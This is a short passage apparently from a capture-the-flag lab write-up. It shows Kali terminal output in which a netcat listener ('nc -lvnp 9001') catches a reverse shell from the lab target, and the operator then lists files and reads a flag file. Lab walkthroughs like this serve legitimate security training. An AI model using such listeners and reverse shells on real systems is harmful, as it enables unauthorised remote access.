 ┌──(linds㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.6.77.123] from (UNKNOWN) [10.10.239.158] 52892
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
$